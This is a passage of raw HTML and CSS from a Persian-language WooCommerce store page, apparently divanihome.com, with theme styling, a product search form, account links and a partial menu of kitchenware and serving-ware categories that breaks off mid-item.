#responsive-footer-bar ul li.active-item a, .quantity.custom-num span:hover, .product-card--side-actions .actions ul .add-to-cart a, .product-card--side-actions .actions ul .add-to-cart button, .product-card--bold-actions .actions ul .add-to-cart a, .product-card--bold-actions .actions ul .add-to-cart button, .category-card:hover, .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before, .header-cart-basket.style-5 .cart-basket-box > .icon, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-5 li a::after, .cart-header-steps .step-item .icon, .product-add-to-cart-sticky .add-product, .negarshop-countdown:not(.no-style) .countdown-section:last-of-type::before, .select_option.select_option_colorpicker.selected,.select_option.select_option_label.selected, .header-search.style-5.darken-color-mode .search-box .action-btns .action-btn.search-submit:hover, .content-widget.slider.product-archive .wg-title, .lg-actions .lg-next:hover, .lg-actions .lg-prev:hover,.lg-outer .lg-toogle-thumb:hover, .lg-outer.lg-dropdown-active #lg-share,.lg-toolbar .lg-icon:hover, .lg-progress-bar .lg-progress, .dokan-progress>.dokan-progress-bar, #negarshop-to-top>span, .header-search .search-box .action-btns .action-btn.search-submit::after, .select2-container--default .select2-results__option--highlighted[aria-selected], .header-account .account-box:hover .icon, .header-main-nav .header-main-menu > ul > li.loaded:hover>a::after, .btn-negar, .content-widget.slider-2.style-2 .carousel-indicators li.active, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle, .btn-primary.disabled, .btn-primary:disabled , .navigation.pagination .nav-links a:hover, .woocommerce-message a:active, .woocommerce .onsale, header.section-header a.archive, .woocommerce.single-product .sale-timer .left .discount span, .woocommerce-pagination ul li a:hover , .ui-slider .ui-slider-range, .switch input:checked + .slider, .woocommerce .quantity.custom-num span:hover, .content-widget.slider-2.style-2 .carousel-inner .carousel-item .discount-percent, .sidebar .woocommerce-product-search button, .product-single-ribbons .ribbons>div>span, .content-widget.products-carousel.tabs ul.tabs li a::after, .cb-nouislider .noUi-connect, .comment-users-reviews .progress .progress-bar, .cb-comment-tabs .cb-tabs a::after, .ns-table tbody td.actions a.dislike_product:hover, .ns-store-header .nav-pills .nav-item a.active, .ns-store-avatar header.store-avatar-header{background-color: #651fff;}.content-widget.slider.product-archive .wg-title, .lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover,.btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle, .btn-primary.disabled, .btn-primary:disabled, .ui-slider span, .ns-store-avatar header.store-avatar-header .avatar{border-color: #651fff;}.spinner, nav#main-menu li.loading>a::after{border-top-color: #651fff;}.content-widget.slider-2.style-2 .carousel-indicators li::before{border-right-color: #651fff;}.product-card .card-footer .card-price span span, .product-card .card-footer .card-price span.amount, .woocommerce-page.woocommerce-cart table.shop_table tr.cart_item td.product-price .woocommerce-Price-amount, .content-widget.slider.product-archive .slide-details .prd-price, .woocommerce-variation-price, .woocommerce p.price > span, .woocommerce p.price ins,.table-cell .woocommerce-Price-amount,#order_review span.amount{color: #651fff;}.header-cart-basket.style-5 .cart-basket-box .count{box-shadow: #651fff 0 3px 6px;}.products-carousel .tabs li.active a {border-bottom-color: #651fff;}.product-category--minimal:hover > a {box-shadow: #651fff 0 0 0 2px inset;}/* ------------------------- Importants ------------------------- */.header-cart-basket.style-5 .cart-basket-box .count, .woocommerce .product .product_meta > span a:hover, .woocommerce .product .product_meta > span span:hover, .product-section .sale-timer-box, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a{color: #651fff !important;}.dokan-btn-theme, .wooscp-area .wooscp-inner .wooscp-bar .wooscp-bar-btn{background-color: #651fff !important;}.woocommerce .product .product_meta > span a:hover, .woocommerce .product .product_meta > span span:hover, .dokan-btn-theme{border-color: #651fff !important;}.cls-3{fill: #651fff;}.negarshop-countdown .countdown-section:last-of-type{background: rgba(101,31,255,0.2);color: #651fff;}/* ------------------------- Customs ------------------------- */.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {box-shadow: 0 0 0 2px #651fff !important;}.content-widget.products-carousel.tabs.tabs-count-1.style-2 ul.tabs::after, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs-style-2 li.active i::after, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs-style-2 li.active i, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a, .woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a{background-color: rgba(101,31,255,0.1) !important;}.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-3 li.active{box-shadow: #651fff 0 -3px 0 inset;}/*-------------basket----------------*/.header-cart-basket .cart-basket-box{background-color: #01579b;color: #ffffff;} .header-cart-basket .cart-basket-box .count{background-color: #ffffff;color: #01579b;}.header-cart-basket > .widget.widget_shopping_cart ul li a.remove:hover{background-color: #01579b;}.header-cart-basket > .widget.widget_shopping_cart p.total{color: #01579b;background-color: rgba(1,87,155,0.1);}.header-cart-basket > .widget.widget_shopping_cart .buttons .button:hover{color: #01579b;}.header-cart-basket > .widget.widget_shopping_cart .buttons a.checkout:hover{background-color: #01579b;}.product-category > a, .product-archive-filters--popup .shop-archive-sidebar, .products-archive-header .products-archive-tabs-wrapper .products-archive-tabs--classic li button.active, .custom-background--gray, .products-archive-active-filters ul li a, .owl-carousel.wc-product-carousel .owl-item .view-3d-slide, .product-single-actions:not(.mini-product-single-actions), .site-bottom-bar #responsive-categories-page .terms-list li a, .product-card .thumbnail, .quantity.custom-num span, .products-carousel .carousel-content .loading, .header-cart-basket > .widget.widget_shopping_cart ul li img.wp-post-image, .header-cart-basket > .widget.widget_shopping_cart ul li a.remove, .product-card--side-actions .actions ul .add-to-cart a, .product-card--side-actions .actions ul .add-to-cart button, .product-card .header-actions ul, .header-cart-basket .cart-basket-box, .product-card--bold-actions .actions ul .add-to-cart a, .product-card--bold-actions .actions ul .add-to-cart button, .header-search .search-box .search-form-fields, .category-card, .woocommerce .woocommerce-product-details__short-description button#product-short-desc-toggle .outer, #responsive-contents .header-cart-basket .widget.widget_shopping_cart p.total,.wc-product-carousel .owl-item img.product-gallery-img, .dokan-store-products-filter-area .orderby-search, .woocommerce nav.woocommerce-MyAccount-navigation ul li:not(.res-toggle-menu) a,.product-single-style-3 .product-section, .product-single-style-3 .select_option.select_option_colorpicker.selected, .product-single-style-3 .select_option.select_option_label.selected, .woocommerce .product .product-single-style-3 .product_meta > span i, .product-single-style-3 .product-shipping-time,.product-single-style-3 .wc-product-carousel,.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-3, .product-section.product-additional-items .additional-factor, .product-single-ribbons .ribbons > div > span, #comment-attachments, .comment-attachments li, .question-pagination .page-numbers, .negarshop-card, .leaflet-bar, .woocommerce-checkout .leaflet-container, .cart-header-steps .step-item .icon, .order-delivery-times li label, article.product figure.thumb, .negarshop-countdown .countdown-section:last-of-type::before, .negarshop-countdown .countdown-section, #negarshopAlertBox, #negarshopAlertBox #closeBtn, .product-alerts .alert-item, .select_option, .select_option *, .product-single-actions, .cb-chips ul.chip-items li, .select2-container--default .select2-selection--single, .header-search.style-5.darken-color-mode .search-box .action-btns .action-btn.search-submit, ul.dokan-account-migration-lists li, .product-summary-left, .header-main-menu.vertical-menu ul.main-menu > li:hover, .product-card, .product-card figure, .img-banner-wg, .btn, .form-control, .form-control-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text,#negarshop-to-top > span i,section.widget:not(.widget_media_image), .dokan-widget-area aside.widget:not(.widget_media_image),.woocommerce.single-product div.product > .product-section, nav.woocommerce-breadcrumb, .woocommerce.single-product div.product .woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel, .dokan-other-vendor-camparison,.woocommerce .title-bg,.product-single-actions li>*,.woocommerce .quantity.custom-num input.input-text,.woocommerce .quantity.custom-num span,.table-gray,.comment-form-header .comment-notes,.cb-nouislider .noUi-connects,input[type="submit"]:not(.browser-default), input[type="button"]:not(.browser-default), input[type="reset"]:not(.browser-default), .btn, .dokan-btn,article.product,.colored-dots .dot-item,.woocommerce.single-product div.product .product-section.single-style-2-gallery .owl-carousel.wc-product-carousel .owl-item .car-dtag,.owl-carousel.wc-product-carousel .owl-nav button,.owl-carousel.wc-product-carousel-thumbs .owl-item,.account-box .account-links,.account-box .account-links > li a,.header-main-nav .header-main-menu li > ul,.is-mega-menu-con.is-product-mega-menu .tabs a.item-hover,figure.optimized-1-1,.is-mega-menu-con.is-product-mega-menu .owl-carousel .owl-nav button,.content-widget.slider.product-archive figure.thumb,.content-widget.slider .carousel .carousel-indicators li,ul li.wc-layered-nav-rating a,.switch .slider,.switch .slider::before,.woocommerce-products-header,.price_slider_amount button.button,.modal-content, #cbQVModalCarousel .carousel-item,.woocommerce-pagination ul li a, .woocommerce-pagination ul li span,.tile-posts article.blog-item,section.blog-home article.post-item,section.blog-home article.post-item figure.post-thumb,section.blog-home article.post-item .entry-video .inner,.navigation.pagination .nav-links > *,.content-widget.blog-posts article.blog-item figure.thumbnail,.content-widget.blog-posts article.blog-item time,.content-widget.blog-posts article.blog-item,.content-widget.blog-posts .owl-dots button,section.blog-home .post-wg,section.blog-home .post-wg ol.comment-list article.comment-body,section.blog-home article.post-item .tags a,blockquote,nav.top-bar li > ul ,.header-search .search-box .search-result,.product-section .sale-timer-box, .product-section .sale-timer-box .counter-sec,.product-section .sale-timer-box .title .badge,.header-cart-basket.style-2 .cart-basket-box,.header-cart-basket > .widget.widget_shopping_cart .buttons a.checkout,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li,.woocommerce nav.woocommerce-MyAccount-navigation ul li a,.woocommerce-message, .woocommerce-error,.woocommerce-message a, .woocommerce-page.woocommerce-cart table.shop_table td.product-remove a.remove, .cart-collaterals .cart_totals,ul#shipping_method li label,.list-group,ul.woocommerce-order-overview, .header-cart-basket > .widget.widget_shopping_cart > .widget_shopping_cart_content,.header-cart-basket > .widget.widget_shopping_cart,footer.site-footer .about-site,ul.product-categories li.open .children,.wooscp-area .wooscp-inner .wooscp-bar .wooscp-bar-btn,.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .product-seller .store-avatar img,.ns-table tbody td.actions a.dislike_product,.is-mega-menu-con.is-product-mega-menu li.contents,footer.site-footer .support-times,li.recentcomments,section.widget.widget_media_image img,.header-main-menu.vertical-menu ul.main-menu,.prm-brands-list__item,.prm-brands-list__item .prm-brands-list__title,.content-widget.slider .carousel,.content-widget.title-widget span.icon,.products-carousel .carousel-banner,footer.site-footer .footer-socials ul li a,header.site-header .header-socials ul li a,.header-search .search-box .action-btns{-webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px;}.category-card img, input[type="password"]:not(.browser-default), .product-video-carousel .owl-nav button, .input-group .form-control:not(select), textarea:not(.browser-default), .dokan-form-control, .form-control, input[type="text"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="url"]:not(.browser-default), input[type="number"]:not(.browser-default) ,.input-group .btn,.dokan-message, .dokan-info, .dokan-error{-webkit-border-radius: 20px !important; -moz-border-radius: 20px !important; border-radius: 20px !important;}.header-search.style-3 .search-box .action-btns {border-radius: 20px 0 0 20px;}.woocommerce-account:not(.logged-in) article.post-item .nav-pills, .woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item .active, .ns-store-avatar header.store-avatar-header,.woocommerce-page.woocommerce-cart table.shop_table tr:first-of-type td.product-subtotal{border-radius: 20px 20px 0 0;}.ns-store-avatar.wc-dashboard .user-actions a,.woocommerce-page.woocommerce-cart table.shop_table tr:nth-last-of-type(2) td.product-subtotal{border-radius: 0 0 20px 20px;}.ns-table tbody tr td:first-of-type {border-radius: 0 20px 20px 0;}.ns-table tbody tr td:last-of-type {border-radius: 20px 0 0 20px;}.leaflet-touch .leaflet-bar a:first-child{border-radius: 20px 20px 0 0;}.leaflet-touch .leaflet-bar a:last-child{border-radius: 0 0 20px 20px;}@media only screen and (max-width: 768px) {.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs li{border-radius: 20px;}}@media (min-width: 1315px){.container{max-width: 1315px}}.comment .comment-awaiting-moderation::before{content: 'در انتظار تایید مدیریت'} .woocommerce-variation-price:not(:empty)::before{content: 'قیمت: '} .woocommerce-pagination ul li a.next::before{content: 'بعدی'} .woocommerce-pagination ul li a.prev::before{content: 'قبلی'} .woocommerce .quantity.custom-num label.screen-reader-text::before{content: 'تعداد: '} .yith-woocompare-widget ul.products-list li .remove::after{content: 'حذف'} .woocommerce .product .product_meta > span.product-brand::before{content: 'برند: '} .show-ywsl-box::before{content: 'برای ورود کلیک کنید'} a.reset_variations::before{content: 'پاک کردن ویژگی ها'} .woocommerce form .form-row .required::before{content: '(ضروری)'} .content-widget.price-changes .prices-table tbody td.past-price::before{content: 'قیمت قبل: '} .content-widget.price-changes .prices-table tbody td.new-price::before{content: 'قیمت جدید: '} .content-widget.price-changes .prices-table tbody td.changes::before{content: 'تغییرات: '} .content-widget.price-changes .prices-table tbody td.difference::before{content: 'مابه التفاوت: '}</style> <script type='text/javascript'>var jsVars = {"borderActiveColor":"#651fff"};</script> <link rel="manifest" href="https://divanihome.com/manifest.json">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://divanihome.com/wp-content/uploads/2023/01/cropped-DIVANI-2-Copy-32x32.png" sizes="32x32" /><link rel="icon" href="https://divanihome.com/wp-content/uploads/2023/01/cropped-DIVANI-2-Copy-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://divanihome.com/wp-content/uploads/2023/01/cropped-DIVANI-2-Copy-180x180.png" /><meta name="msapplication-TileImage" content="https://divanihome.com/wp-content/uploads/2023/01/cropped-DIVANI-2-Copy-270x270.png" /><style type="text/css" id="wp-custom-css">@font-face {
  font-family: 'Vazir';
  src: url('https://cdn.fontcdn.ir/Font/Persian/Vazir/Vazir.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

body {
  font-family: 'Vazir', sans-serif;
}





.term-description.collapsed,
.category-description.collapsed {
  max-height: 120px;
  overflow: hidden;
  position: relative;
  transition: max-height 0.4s ease;
}

.read-more-btn {
  display: inline-block;
  margin-top: 12px;
  padding: 6px 14px;
  font-size: 14px;
  font-weight: bold;
  background-color: #f9f9f9;
  color: #0073aa;
  border-radius: 6px;
  cursor: pointer;
}

.read-more-btn:hover {
  background-color: #e0e0e0;
  color: #005177;
}</style></head><body data-rsssl=1 class="rtl archive tax-product_tag term-502 wp-custom-logo wp-theme-negarshop wp-child-theme-negarshop-child res-banner-bg-trans bottom-bar-showing site-bottom-bar--minimal theme-negarshop woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-18123"><div class="wrapper"><header class="site-header d-none d-xl-block d-lg-block"><div data-elementor-type="header" data-elementor-id="18094" class="elementor elementor-18094 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-90af2e7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90af2e7" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a49f391" data-id="a49f391" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a743b56 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a743b56" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://divanihome.com">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="5282" height="2004" data-src="https://divanihome.com/wp-content/uploads/2023/10/DIVANI-1.png" class="attachment-full size-full wp-image-17725" alt="" />				</a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3848215" data-id="3848215" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-de0fcd4 elementor-widget elementor-widget-negarshop_header_search" data-id="de0fcd4" data-element_type="widget" data-widget_type="negarshop_header_search.default"><div class="elementor-widget-container"><div class="header-search"><div data-type="product" data-mode=""
class="search-box search-type-normal"><form class="search-form-tag" action="https://divanihome.com">
<input type="hidden" name="post_type" value="product"/><div class="search-form-fields">
<input type="search" autocomplete="off" name="s" value=""
class="search-input search-field" placeholder="جستجو در محصولات ..."><div class="search-buttons-group">
<button class="btn search-submit" aria-label="جستجو" type="submit">
<i class="far fa-search search-standby"></i>
<i class="far fa-spinner fa-spin search-loading"></i>
</button></div></div></form></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6bda3ee" data-id="6bda3ee" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-20ed1f3" data-id="20ed1f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3a6c960 elementor-widget__width-auto elementor-widget elementor-widget-negarshop_header_account" data-id="3a6c960" data-element_type="widget" data-widget_type="negarshop_header_account.default"><div class="elementor-widget-container"><div class="header-account to-left"><div class="account-box">
<a href="https://divanihome.com/my-account/" class="box-inner">
<span class="icon">
<i class="far fa-user"></i>                    </span><div class="account-details">
<span class="title">حساب کاربری</span>
<span class="subtitle">لطفا وارد حساب خود شوید!</span></div>
</a><ul class="account-links"><li>
<a href="https://divanihome.com/my-account/?login" >ورود به حساب</a></li><li>
<a href="https://divanihome.com/my-account/?register">ثبت نام</a></li></ul></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e7c4b87 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7c4b87" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fe70c72" data-id="fe70c72" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0bbeeba elementor-widget elementor-widget-negarshop_header_menu" data-id="0bbeeba" data-element_type="widget" data-widget_type="negarshop_header_menu.default"><div class="elementor-widget-container"><div class=""><nav class="header-main-nav header_main_nav_1 header_menu_type_normal"><div class="header-main-menu-col header-main-menu"><ul id="menu-main-menu" class="main-menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2640"><a href="https://divanihome.com/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87-%d8%af%db%8c%d9%88%d8%a7%d9%86%db%8c-%d9%87%d9%88%d9%85/" >دیوانی هوم</a></li><li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645"><a >لیست محصولات</a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3359"><a href="https://divanihome.com/product-category/kitchen-tools/" >لوازم و ابزار آشپزخانه</a><ul class="sub-menu"><li id="menu-item-4438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4438"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/" >سرویس غذاخوری</a><ul class="sub-menu"><li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84/" >-آرکوپال ایرانی</a></li><li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87/" >-آرکوپال فرانسه</a></li></ul></li><li id="menu-item-19339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19339"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/" >قابلمه و تابه گریل</a><ul class="sub-menu"><li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3446"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/pot/" >سرویس قابلمه</a></li><li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84-%d9%88-%d8%b1%da%98%db%8c%d9%85%db%8c/" >تابه گریل و رژیمی</a></li><li id="menu-item-19344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19344"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d8%aa%da%a9/" >قابلمه تک</a></li></ul></li><li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9660"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%b4%d9%82-%da%86%d9%86%da%af%d8%a7%d9%84-%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d9%88-%d8%aa%da%a9/" >قاشق چنگال سرویس و تک</a></li><li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3447"><a href="https://divanihome.com/product-category/kitchen-tools/kettle-unique-nezaz/" >کتری قوری و دمنوش</a></li><li id="menu-item-6663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6663"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%81%d9%84%d8%a7%d8%b3%da%a9-%d9%88-%da%a9%d9%84%d9%85%d9%86/" >فلاسک و کلمن</a></li><li id="menu-item-5242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5242"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%be%d8%a7%d8%b3%d9%85%d8%a7%d9%88%d8%b1%db%8c/" >پاسماوری</a></li><li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4184"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%ac%d8%a7%db%8c-%d8%a7%d8%af%d9%88%db%8c%d9%87/" >جای ادویه</a></li><li id="menu-item-4645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b2%d9%88%d8%af%d9%be%d8%b2/" >زودپز</a></li><li id="menu-item-4553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4553"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%da%86%d8%a7%d9%82%d9%88-%da%a9%d8%a7%d8%b1%d8%af-%d8%b3%d8%a7%d8%b7%d9%88%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/" >سرویس چاقو کارد ساطور آشپزخانه</a></li><li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5912"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87%d8%a7%d9%88%d8%b1%d8%a7%d9%86%d9%88%d8%b3/" >سرویس آشپزخانه(اورانوس)</a></li><li id="menu-item-6936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6936"><a href="https://divanihome.com/product-category/kitchen-tools/kitchen-scale/" >ترازو آشپزخانه و وزنی</a></li><li id="menu-item-10603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10603"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%db%8c/" >ابزار آشپزی</a></li><li id="menu-item-22103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22103"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b1%d9%88%d8%ba%d9%86-%d8%b1%db%8c%d8%b2/" >روغن ریز</a></li></ul></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3360"><a href="https://divanihome.com/product-category/slug/" >لوازم و ابزار پذیرایی</a><ul class="sub-menu"><li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3370"><a href="https://divanihome.com/product-category/slug/service-tray-sets/" >سرویس پذیرایی</a></li><li id="menu-item-4300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4300"><a href="https://divanihome.com/product-category/slug/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c/" >اردوخوری</a></li><li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3369"><a href="https://divanihome.com/product-category/slug/%d8%ae%d8%b1%db%8c%d8%af-%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-souffle-dishes/" >سوفله خوری</a></li><li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5109"><a href="https://divanihome.com/product-category/slug/%da%a9%d9%84%d9%85%d9%86-%d8%b4%d8%b1%d8%a8%d8%aa/" >کلمن شربت</a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363"><a href="https://divanihome.com/product-category/slug/wood/" >ظروف چوبی</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://divanihome.com/product-category/slug/cup/" >فنجان و استکان چای خوری</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://divanihome.com/product-category/slug/sugarcane/" >قندان</a></li><li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3371"><a href="https://divanihome.com/product-category/slug/pitcher/" >پارچ و لیوان</a></li><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://divanihome.com/product-category/slug/glass/" >لیوان و گیلاس</a></li><li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3368"><a href="https://divanihome.com/product-category/slug/eating-ice-cream/" >بستنی خوری</a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3364"><a href="https://divanihome.com/product-category/slug/tray/" >سینی پذیرایی</a></li><li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4180"><a href="https://divanihome.com/product-category/slug/%d8%b8%d8%b1%d9%88%d9%81-%d9%be%d8%b0%db%8c%d8%b1%d8%a7%db%8c%db%8c/" >ظروف پذیرایی تک</a></li><li id="menu-item-22087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22087"><a href="https://divanihome.com/product-category/slug/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa%db%8c/" >محصولات 